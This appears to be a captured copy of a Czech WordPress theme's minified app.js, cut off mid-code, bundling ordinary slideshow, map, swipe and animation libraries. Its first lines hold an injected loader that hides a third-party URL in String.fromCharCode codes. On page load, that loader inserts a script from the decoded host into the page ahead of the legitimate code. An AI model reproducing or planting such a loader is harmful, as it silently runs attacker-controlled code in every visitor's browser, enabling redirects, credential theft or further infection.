5-7 5s-7 0-7-5 0-5 7-5 7 0 7 5zM9.6 5L5.2 2.3v5.2L9.6 5z"/><path d="M14 5c0 5 0 5-7 5s-7 0-7-5 0-5 7-5 7 0 7 5zM9.6 5L5.2 2.3v5.2L9.6 5z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/app.js?ver=1.2
body_size: 64625
content:
var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,49,49,49); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}!function(t){function e(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return t[n].call(s.exports,s,s.exports,e),s.loaded=!0,s.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){var n;n=i(1),i(2)(),null==window.jQuery&&(window.jQuery=n),null==window.$&&(window.$=n),null==window.GreenSockGlobals&&(window.GreenSockGlobals={}),window.App={doComponents:function(t,e,i){var n,s,r;for(s=0,r=t.length;s<r;s++)n=t[s],"function"==typeof n[e]&&n[e]({$target:i.$target,options:this.options});return this},run:function(t){this.options=n.extend({},t),this.components=[i(3),i(4),i(20),i(22),i(23),i(24),i(26)],this.doComponents(this.components,"init",{$target:n(document)}),n(document).on("focusin",".form-search input",function(){return n(".form-search").addClass("is-focused")}).on("focusout",".form-search input",function(){return setTimeout(function(){return n(".form-search").removeClass("is-focused")},200)}).on("click",".form-search .btn",function(t){if(parseInt(n(this).css("zIndex"))>2&&!n(".form-search").hasClass("is-focused"))return t.preventDefault(),n(".form-search input").focus()}).on("click",".menu-main-trigger__link",function(t){return t.preventDefault(),n("body").toggleClass("is-menu-open")})}}},function(t,e){t.exports=jQuery},function(t,e,i){var n,s;!function(i,r){n=[],s=function(){return i.svg4everybody=r()}.apply(e,n),!(void 0!==s&&(t.exports=s))}(this,function(){function t(t,e){if(e){var i=document.createDocumentFragment(),n=!t.getAttribute("viewBox")&&e.getAttribute("viewBox");n&&t.setAttribute("viewBox",n);for(var s=e.cloneNode(!0);s.childNodes.length;)i.appendChild(s.firstChild);t.appendChild(i)}}function e(e){e.onreadystatechange=function(){if(4===e.readyState){var i=e._cachedDocument;i||(i=e._cachedDocument=document.implementation.createHTMLDocument(""),i.body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map(function(n){var s=e._cachedTarget[n.id];s||(s=e._cachedTarget[n.id]=i.getElementById(n.id)),t(n.svg,s)})}},e.onreadystatechange()}function i(i){function n(){for(var i=0;i<u.length;){var o=u[i],a=o.parentNode;if(a&&/svg/i.test(a.nodeName)){var l=o.getAttribute("xlink:href");if(s&&(!r.validate||r.validate(l,a,o))){a.removeChild(o);var p=l.split("#"),d=p.shift(),f=p.join("#");if(d.length){var g=h[d];g||(g=h[d]=new XMLHttpRequest,g.open("GET",d),g.send(),g._embeds=[]),g._embeds.push({svg:a,id:f}),e(g)}else t(a,document.getElementById(f))}}else++i}c(n,67)}var s,r=Object(i),o=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,a=/\bAppleWebKit\/(\d+)\b/,l=/\bEdge\/12\.(\d+)\b/;s="polyfill"in r?r.polyfill:o.test(navigator.userAgent)||(navigator.userAgent.match(l)||[])[1]<10547||(navigator.userAgent.match(a)||[])[1]<537;var h={},c=window.requestAnimationFrame||setTimeout,u=document.getElementsByTagName("use");s&&n()}return i})},function(t,e,i){var n,s,r,o;n=i(1),r={zoom:15,scrollwheel:!1,mapTypeId:google.maps.MapTypeId.ROADMAP},s=function(t,e){var i,r,o,a;return null==e&&(e=0),i=n.Deferred(),o={address:t},r=new google.maps.Geocoder,a={attempt:5,delay:250,random:250},e||(e=0),r.geocode(o,function(n,r){if(r===google.maps.GeocoderStatus.OK)i.resolve(n[0].geometry.location);else{if(!(r===google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&e<a.attempt))return;setTimeout(function(){s(t,e+1)},a.delay+Math.floor(Math.random()*a.random))}}),i},o=function(t,e){var i,n,s,o,a,l;for(n=new google.maps.Map(e[0],r),i=new google.maps.LatLngBounds,s=0,a=t.length;s<a;s++)o=t[s],l=new google.maps.Marker({map:n,position:o,icon:{url:App.options.base_url+"img/svg/marker.svg",anchor:new google.maps.Point(14,40),scaledSize:new google.maps.Size(28,40)}}),i.extend(o);return t.length>1?n.fitBounds(i):n.setCenter(t[0]),n},t.exports={init:function(t){var e;return e=t.$target,e.find(".b-map").each(function(){var t,e,i,r,a,l;t=n(this),a=t.data("location"),e=t.data("address"),n.isArray(e)?(i=n.map(e,s),n.when.apply(null,i).done(function(){var e;return e=n.makeArray(arguments),o(e,t)})):e?s(e).done(function(){var e;return e=n.makeArray(arguments),o(e,t)}):a&&(l=a.split(","),r=new google.maps.LatLng(l[0],l[1]),o([r],t))})}}},function(t,e,i){var n,s,r,o;n=i(1),i(5),r=i(7),s=i(19),o=function(){return'<p class="pager">\n\t<a class="pager__arrow pager__arrow--left" href="#">\n\t\t<span class="icon icon--arr-left">\n\t\t\t<svg class="icon__svg icon--arr-left__svg">\n\t\t\t\t<use xlink:href="'+App.options.base_url+'img/bg/icons.svg#icon-arr-left" x="0" y="0" width="100%" height="100%" />\n\t\t\t</svg>\n\t\t</span>\n\t</a>\n\t<a class="pager__arrow pager__arrow--right" href="#">\n\t\t<span class="icon icon--arr-right">\n\t\t\t<svg class="icon__svg icon--arr-right__svg">\n\t\t\t\t<use xlink:href="'+App.options.base_url+'img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />\n\t\t\t</svg>\n\t\t</span>\n\t</a>\n\t<span class="pager__list"></span>\n</p>'},t.exports={init:function(t){var e;return e=t.$target,e.find(".b-hero").each(function(){var t,e,i,a;if(t=n(this),e=t.find(".b-hero__slide"),e.length>1)return a=new r(t,{fx:"fade",timeout:5,duration:1.5}).init(),t.append(o()),i=new s(a.Paging,{prev:t.find(".pager__arrow--left"),next:t.find(".pager__arrow--right"),pages:t.find(".pager__list"),pagesTmpl:function(t){return'<a href="#" class="pager__item">\n\t<span class="vhide">'+t+"</span>\n</a>"}}).init(),t.swipe({swipe:function(t,e){return"left"===e?a.Paging.prev():"right"===e?a.Paging.next():void 0}})})}}},function(t,e,i){var n,s,r;!function(o){i(6)&&i(6).jQuery?(s=[i(1)],n=o,r="function"==typeof n?n.apply(e,s):n,!(void 0!==r&&(t.exports=r))):o("undefined"!=typeof t&&t.exports?i(1):jQuery)}(function(t){"use strict";function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=c),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.swipe.defaults,e),this.each(function(){var n=t(this),s=n.data(O);s||(s=new i(this,e),n.data(O,s))})}function i(e,i){function n(e){if(!(ht()||t(e.target).closest(i.excludedElements,Yt).length>0)){var n=e.originalEvent?e.originalEvent:e;if(!n.pointerType||"mouse"!=n.pointerType||0!=i.fallbackToMouseEvents){var s,r=n.touches,o=r?r[0]:n;return $t=x,r?Vt=r.length:i.preventDefaultEvents!==!1&&e.preventDefault(),Lt=0,zt=null,Ft=null,Ut=null,Nt=0,jt=0,Ht=0,Wt=1,Xt=0,Bt=mt(),at(),ut(0,o),!r||Vt===i.fingers||i.fingers===y||U()?(Gt=Ct(),2==Vt&&(ut(1,r[1]),jt=Ht=yt(qt[0].start,qt[1].start)),(i.swipeStatus||i.pinchStatus)&&(s=L(n,$t))):s=!1,s===!1?($t=S,L(n,$t),s):(i.hold&&(ee=setTimeout(t.proxy(function(){Yt.trigger("hold",[n.target]),i.hold&&(s=i.hold.call(Yt,n,n.target))},this),i.longTapThreshold)),ct(!0),null)}}}function A(t){var e=t.originalEvent?t.originalEvent:t;if($t!==T&&$t!==S&&!lt()){var n,s=e.touches,r=s?s[0]:e,o=pt(r);if(Kt=Ct(),s&&(Vt=s.length),i.hold&&clearTimeout(ee),$t=b,2==Vt&&(0==jt?(ut(1,s[1]),jt=Ht=yt(qt[0].start,qt[1].start)):(pt(s[1]),Ht=yt(qt[0].end,qt[1].end),Ut=xt(qt[0].end,qt[1].end)),Wt=wt(jt,Ht),Xt=Math.abs(jt-Ht)),Vt===i.fingers||i.fingers===y||!s||U()){if(zt=St(o.start,o.end),Ft=St(o.last,o.end),W(t,Ft),Lt=bt(o.start,o.end),Nt=_t(),ft(zt,Lt),n=L(e,$t),!i.triggerOnTouchEnd||i.triggerOnTouchLeave){var a=!0;if(i.triggerOnTouchLeave){var l=Pt(this);a=kt(o.end,l)}!i.triggerOnTouchEnd&&a?$t=D(b):i.triggerOnTouchLeave&&!a&&($t=D(T)),$t!=S&&$t!=T||L(e,$t)}}else $t=S,L(e,$t);n===!1&&($t=S,L(e,$t))}}function E(t){var e=t.originalEvent?t.originalEvent:t,n=e.touches;if(n){if(n.length&&!lt())return ot(e),!0;if(n.length&&lt())return!0}return lt()&&(Vt=Qt),Kt=Ct(),Nt=_t(),N()||!F()?($t=S,L(e,$t)):i.triggerOnTouchEnd||i.triggerOnTouchEnd===!1&&$t===b?(i.preventDefaultEvents!==!1&&t.preventDefault(),$t=T,L(e,$t)):!i.triggerOnTouchEnd&&K()?($t=T,z(e,$t,f)):$t===b&&($t=S,L(e,$t)),ct(!1),null}function R(){Vt=0,Kt=0,Gt=0,jt=0,Ht=0,Wt=1,at(),ct(!1)}function I(t){var e=t.originalEvent?t.originalEvent:t;i.triggerOnTouchLeave&&($t=D(T),L(e,$t))}function M(){Yt.unbind(Et,n),Yt.unbind(Dt,R),Yt.unbind(Rt,A),Yt.unbind(It,E),Mt&&Yt.unbind(Mt,I),ct(!1)}function D(t){var e=t,n=H(),s=F(),r=N();return!n||r?e=S:!s||t!=b||i.triggerOnTouchEnd&&!i.triggerOnTouchLeave?!s&&t==T&&i.triggerOnTouchLeave&&(e=S):e=T,e}function L(t,e){var i,n=t.touches;return(V()||$())&&(i=z(t,e,p)),(B()||U())&&i!==!1&&(i=z(t,e,d)),st()&&i!==!1?i=z(t,e,g):rt()&&i!==!1?i=z(t,e,m):nt()&&i!==!1&&(i=z(t,e,f)),e===S&&R(t),e===T&&(n?n.length||R(t):R(t)),i}function z(e,n,c){var u;if(c==p){if(Yt.trigger("swipeStatus",[n,zt||null,Lt||0,Nt||0,Vt,qt,Ft]),i.swipeStatus&&(u=i.swipeStatus.call(Yt,e,n,zt||null,Lt||0,Nt||0,Vt,qt,Ft),u===!1))return!1;if(n==T&&Y()){if(clearTimeout(te),clearTimeout(ee),Yt.trigger("swipe",[zt,Lt,Nt,Vt,qt,Ft]),i.swipe&&(u=i.swipe.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft),u===!1))return!1;switch(zt){case s:Yt.trigger("swipeLeft",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeLeft&&(u=i.swipeLeft.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case r:Yt.trigger("swipeRight",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeRight&&(u=i.swipeRight.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case o:Yt.trigger("swipeUp",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeUp&&(u=i.swipeUp.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case a:Yt.trigger("swipeDown",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeDown&&(u=i.swipeDown.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft))}}}if(c==d){if(Yt.trigger("pinchStatus",[n,Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchStatus&&(u=i.pinchStatus.call(Yt,e,n,Ut||null,Xt||0,Nt||0,Vt,Wt,qt),u===!1))return!1;if(n==T&&X())switch(Ut){case l:Yt.trigger("pinchIn",[Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchIn&&(u=i.pinchIn.call(Yt,e,Ut||null,Xt||0,Nt||0,Vt,Wt,qt));break;case h:Yt.trigger("pinchOut",[Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchOut&&(u=i.pinchOut.call(Yt,e,Ut||null,Xt||0,Nt||0,Vt,Wt,qt))}}return c==f?n!==S&&n!==T||(clearTimeout(te),clearTimeout(ee),Z()&&!tt()?(Jt=Ct(),te=setTimeout(t.proxy(function(){Jt=null,Yt.trigger("tap",[e.target]),i.tap&&(u=i.tap.call(Yt,e,e.target))},this),i.doubleTapThreshold)):(Jt=null,Yt.trigger("tap",[e.target]),i.tap&&(u=i.tap.call(Yt,e,e.target)))):c==g?n!==S&&n!==T||(clearTimeout(te),clearTimeout(ee),Jt=null,Yt.trigger("doubletap",[e.target]),i.doubleTap&&(u=i.doubleTap.call(Yt,e,e.target))):c==m&&(n!==S&&n!==T||(clearTimeout(te),Jt=null,Yt.trigger("longtap",[e.target]),i.longTap&&(u=i.longTap.call(Yt,e,e.target)))),u}function F(){var t=!0;return null!==i.threshold&&(t=Lt>=i.threshold),t}function N(){var t=!1;return null!==i.cancelThreshold&&null!==zt&&(t=gt(zt)-Lt>=i.cancelThreshold),t}function j(){return null===i.pinchThreshold||Xt>=i.pinchThreshold}function H(){var t;return t=!i.maxTimeThreshold||!(Nt>=i.maxTimeThreshold)}function W(t,e){if(i.preventDefaultEvents!==!1)if(i.allowPageScroll===c)t.preventDefault();else{var n=i.allowPageScroll===u;switch(e){case s:(i.swipeLeft&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case r:(i.swipeRight&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case o:(i.swipeUp&&n||!n&&i.allowPageScroll!=_)&&t.preventDefault();break;case a:(i.swipeDown&&n||!n&&i.allowPageScroll!=_)&&t.preventDefault();break;case c:}}}function X(){var t=q(),e=G(),i=j();return t&&e&&i}function U(){return!!(i.pinchStatus||i.pinchIn||i.pinchOut)}function B(){return!(!X()||!U())}function Y(){var t=H(),e=F(),i=q(),n=G(),s=N(),r=!s&&n&&i&&e&&t;return r}function $(){return!!(i.swipe||i.swipeStatus||i.swipeLeft||i.swipeRight||i.swipeUp||i.swipeDown)}function V(){return!(!Y()||!$())}function q(){return Vt===i.fingers||i.fingers===y||!C}function G(){return 0!==qt[0].end.x}function K(){return!!i.tap}function Z(){return!!i.doubleTap}function Q(){return!!i.longTap}function J(){if(null==Jt)return!1;var t=Ct();return Z()&&t-Jt<=i.doubleTapThreshold}function tt(){return J()}function et(){return(1===Vt||!C)&&(isNaN(Lt)||Lt<i.threshold)}function it(){return Nt>i.longTapThreshold&&Lt<w}function nt(){return!(!et()||!K())}function st(){return!(!J()||!Z())}function rt(){return!(!it()||!Q())}function ot(t){Zt=Ct(),Qt=t.touches.length+1}function at(){Zt=0,Qt=0}function lt(){var t=!1;if(Zt){var e=Ct()-Zt;e<=i.fingerReleaseThreshold&&(t=!0)}return t}function ht(){return!(Yt.data(O+"_intouch")!==!0)}function ct(t){Yt&&(t===!0?(Yt.bind(Rt,A),Yt.bind(It,E),Mt&&Yt.bind(Mt,I)):(Yt.unbind(Rt,A,!1),Yt.unbind(It,E,!1),Mt&&Yt.unbind(Mt,I,!1)),Yt.data(O+"_intouch",t===!0))}function ut(t,e){var i={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return i.start.x=i.last.x=i.end.x=e.pageX||e.clientX,i.start.y=i.last.y=i.end.y=e.pageY||e.clientY,qt[t]=i,i}function pt(t){var e=void 0!==t.identifier?t.identifier:0,i=dt(e);return null===i&&(i=ut(e,t)),i.last.x=i.end.x,i.last.y=i.end.y,i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function dt(t){return qt[t]||null}function ft(t,e){t!=c&&(e=Math.max(e,gt(t)),Bt[t].distance=e)}function gt(t){if(Bt[t])return Bt[t].distance}function mt(){var t={};return t[s]=vt(s),t[r]=vt(r),t[o]=vt(o),t[a]=vt(a),t}function vt(t){return{direction:t,distance:0}}function _t(){return Kt-Gt}function yt(t,e){var i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+n*n))}function wt(t,e){var i=e/t*1;return i.toFixed(2)}function xt(){return Wt<1?h:l}function bt(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function Tt(t,e){var i=t.x-e.x,n=e.y-t.y,s=Math.atan2(n,i),r=Math.round(180*s/Math.PI);return r<0&&(r=360-Math.abs(r)),r}function St(t,e){if(Ot(t,e))return c;var i=Tt(t,e);return i<=45&&i>=0?s:i<=360&&i>=315?s:i>=135&&i<=225?r:i>45&&i<135?a:o}function Ct(){var t=new Date;return t.getTime()}function Pt(e){e=t(e);var i=e.offset(),n={left:i.left,right:i.left+e.outerWidth(),top:i.top,bottom:i.top+e.outerHeight()};return n}function kt(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}function Ot(t,e){return t.x==e.x&&t.y==e.y}var i=t.extend({},i),At=C||k||!i.fallbackToMouseEvents,Et=At?k?P?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Rt=At?k?P?"MSPointerMove":"pointermove":"touchmove":"mousemove",It=At?k?P?"MSPointerUp":"pointerup":"touchend":"mouseup",Mt=At?k?"mouseleave":null:"mouseleave",Dt=k?P?"MSPointerCancel":"pointercancel":"touchcancel",Lt=0,zt=null,Ft=null,Nt=0,jt=0,Ht=0,Wt=1,Xt=0,Ut=0,Bt=null,Yt=t(e),$t="start",Vt=0,qt={},Gt=0,Kt=0,Zt=0,Qt=0,Jt=0,te=null,ee=null;try{Yt.bind(Et,n),Yt.bind(Dt,R)}catch(ie){t.error("events not supported "+Et+","+Dt+" on jQuery.swipe")}this.enable=function(){return this.disable(),Yt.bind(Et,n),Yt.bind(Dt,R),Yt},this.disable=function(){return M(),Yt},this.destroy=function(){M(),Yt.data(O,null),Yt=null},this.option=function(e,n){if("object"==typeof e)i=t.extend(i,e);else if(void 0!==i[e]){if(void 0===n)return i[e];i[e]=n}else{if(!e)return i;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}var n="1.6.18",s="left",r="right",o="up",a="down",l="in",h="out",c="none",u="auto",p="swipe",d="pinch",f="tap",g="doubletap",m="longtap",v="horizontal",_="vertical",y="all",w=10,x="start",b="move",T="end",S="cancel",C="ontouchstart"in window,P=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!C,k=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!C,O="TouchSwipe",A={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};t.fn.swipe=function(i){var n=t(this),s=n.data(O);if(s&&"string"==typeof i){if(s[i])return s[i].apply(s,Array.prototype.slice.call(arguments,1));t.error("Method "+i+" does not exist on jQuery.swipe")}else if(s&&"object"==typeof i)s.option.apply(s,arguments);else if(!(s||"object"!=typeof i&&i))return e.apply(this,arguments);return n},t.fn.swipe.version=n,t.fn.swipe.defaults=A,t.fn.swipe.phases={PHASE_START:x,PHASE_MOVE:b,PHASE_END:T,PHASE_CANCEL:S},t.fn.swipe.directions={LEFT:s,RIGHT:r,UP:o,DOWN:a,IN:l,OUT:h},t.fn.swipe.pageScroll={NONE:c,HORIZONTAL:v,VERTICAL:_,AUTO:u},t.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,i){var n,s,r,o,a,l,h,c=function(t,e){return function(){return t.apply(e,arguments)}},u=function(t,e){function i(){this.constructor=t}for(var n in e)p.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},p={}.hasOwnProperty;n=i(1),i(8),i(10),s=i(11),r=i(18),h=window.GreenSockGlobals,l=h.TimelineLite,o=h.Quad,a=function(t){function e(t,i){this.handleChange=c(this.handleChange,this),e.__super__.constructor.apply(this,arguments),this.$element=t.jquery?t:n(t),this.options=n.extend(!0,{currentIndex:0,itemSelector:"> *",fx:"scrollHorz",duration:1,ease:o.easeOut,timeout:0,paused:!1,autoHeight:0,elementClass:"sk-slideshow",itemClass:"sk-slideshow-slide",sentinelClass:"sk-slideshow-sentinel"},i),this.$items=this.$element.find(this.options.itemSelector),this.prevIndex=this.currentIndex=this.options.currentIndex,this.length=this.$items.length,this.Paging=new r(null,{infinite:!0,max:this.length-1,getCurrent:function(t){return function(){return t.currentIndex}}(this)}),this.$currentSlide=this.$items.eq(this.currentIndex).addClass(this.options.itemClass+"--is-active"),this.isPaused=this.options.paused,this.isAuto=!!this.options.timeout,this.isInit=!1,this.isBusy=!1}return u(e,t),e.prototype.init=function(){var t,e;return!this.$element.length||this.$items.length<2?this:(e=this.options,t=this.currentIndex,this.Paging.on("change",this.handleChange),this.$sentinel=this.getSentinel(),this.$element.addClass(this.options.elementClass).css({overflow:"hidden",position:function(t,e){return"static"===e?"relative":""}}),this.$sentinel.addClass(this.options.sentinelClass).css({visibility:"hidden",display:"block"}).appendTo(this.$element),this.$items.addClass(this.options.itemClass).css({position:"absolute",top:0,left:0,display:function(e,i){return e===t?"block":"none"},"z-index":function(e,i){return e===t?"10":"1"}}),this.isInit=!0,this.trigger("init"),this.setInterval(),this)},e.prototype.destroy=function(){return this.Paging.off("change",this.handleChange),this},e.prototype.getSentinel=function(){var t;return t=this.options.autoHeight,"number"==typeof t?this.$items.eq(t).clone():n()},e.prototype.interval=function(){return this.Paging.next()},e.prototype.clearInterval=function(){return clearTimeout(this.timer),this},e.prototype.setInterval=function(){return this.isAuto&&(this.clearInterval(),this.timer=setTimeout(function(t){return function(){return t.interval()}}(this),1e3*this.options.timeout)),this},e.prototype.handleChange=function(t){var e;return e=1,"prev"===t.action?e=-1:"goto"===t.action&&t.index<this.currentIndex&&(e=-1),this._goTo(t.index,e)},e.prototype.goTo=function(t){return this.Paging.goTo(t)},e.prototype._goTo=function(t,e){return t===this.currentIndex||this.isPaused||(this.clearInterval(),this.prevIndex=this.currentIndex,this.currentIndex=t,this.$prevSlide=this.$items.eq(this.prevIndex).removeClass(this.options.itemClass+"--is-active"),this.$currentSlide=this.$items.eq(this.currentIndex).addClass(this.options.itemClass+"--is-active"),this.isBusy&&this.timeline.seek(this.timeline.duration()),this.timeline=new l({paused:!0,onComplete:function(){return this.isBusy=!1,this.setInterval(),this.trigger("after")},onCompleteScope:this}),this.constructor.transitions[this.options.fx].call(this,e),this.trigger("before"),this.isBusy=!0,this.timeline.play()),this},e.transitions={fade:function(t){var e;return null==t&&(t=1),e=this.options.duration,this.timeline.set(this.$prevSlide,{opacity:1,left:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{opacity:0,left:0,top:0,display:"block",zIndex:10}).to(this.$prevSlide,e,{opacity:0,ease:this.options.ease},0).to(this.$currentSlide,e,{opacity:1,ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})},scrollHorz:function(t){var e,i,n;return null==t&&(t=1),n=this.options.duration,i=100*t,e=100*t*-1,this.timeline.set(this.$prevSlide,{xPercent:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{xPercent:i,top:0,display:"block",zIndex:10}).to(this.$prevSlide,n,{xPercent:e,force3D:"auto",ease:this.options.ease},0).to(this.$currentSlide,n,{xPercent:0,force3D:"auto",ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})},scrollVert:function(t){var e,i,n;return null==t&&(t=1),n=this.options.duration,i=100*t,e=100*t*-1,this.timeline.set(this.$prevSlide,{yPercent:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{yPercent:i,top:0,display:"block",zIndex:10}).to(this.$prevSlide,n,{yPercent:e,force3D:"auto",ease:this.options.ease},0).to(this.$currentSlide,n,{yPercent:0,force3D:"auto",ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})}},e}(s),t.exports=a},function(t,e,i){(function(e){var n=!1;(function(){var s="undefined"!=typeof t&&t.exports&&"undefined"!=typeof e?e:this||window;(s._gsQueue||(s._gsQueue=[])).push(function(){"use strict";s._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,s=this.vars;for(n in s)i=s[n],h(i)&&i.join("").indexOf("{self}")!==-1&&(s[n]=this._swapSelfInParams(i));h(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)},r=1e-10,o=i._internals,a=n._internals={},l=o.isSelector,h=o.isArray,c=o.lazyTweens,u=o.lazyRender,p=s._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},f=function(t,e,i){var n,s,r=t.cycle;for(n in r)s=r[n],t[n]="function"==typeof s?s.call(e[i],i):s[i%s.length];delete t.cycle},g=a.pauseCallback=function(){},m=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},v=n.prototype=new e;return n.version="1.18.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=v._hasPause=!1,v.to=function(t,e,n,s){var r=n.repeat&&p.TweenMax||i;return e?this.add(new r(t,e,n),s):this.set(t,n,s)},v.from=function(t,e,n,s){return this.add((n.repeat&&p.TweenMax||i).from(t,e,n),s)},v.fromTo=function(t,e,n,s,r){var o=s.repeat&&p.TweenMax||i;return e?this.add(o.fromTo(t,e,n,s),r):this.set(t,s,r)},v.staggerTo=function(t,e,s,r,o,a,h,c){var u,p,g=new n({onComplete:a,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=s.cycle;for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],l(t)&&(t=m(t)),r=r||0,r<0&&(t=m(t),t.reverse(),r*=-1),p=0;p<t.length;p++)u=d(s),u.startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&f(u.startAt,t,p)),v&&f(u,t,p),g.to(t[p],e,u,p*r);return this.add(g,o)},v.staggerFrom=function(t,e,i,n,s,r,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,r,o,a)},v.staggerFromTo=function(t,e,i,n,s,r,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,r,o,a,l)},v.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},v.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,r,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,s=a._first;s;)r=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||o.add(s,s._startTime-s._delay),s=r;return a.add(o,0),o},v.add=function(s,r,o,a){var l,c,u,p,d,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,s)),!(s instanceof t)){if(s instanceof Array||s&&s.push&&h(s)){for(o=o||"normal",a=a||0,l=r,c=s.length,u=0;u<c;u++)h(p=s[u])&&(p=new n({tweens:p})),this.add(p,l),"string"!=typeof p&&"function"!=typeof p&&("sequence"===o?l=p._startTime+p.totalDuration()/p._timeScale:"start"===o&&(p._startTime-=p.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,r);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is not a tween, timeline, function, or string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=this,f=d.rawTime()>s._startTime;d._timeline;)f&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},v.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&h(e)){for(var n=e.length;--n>-1;)this.remove(e[n]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},v._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},v.insert=v.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},v.appendMultiple=function(t,e,i,n){return 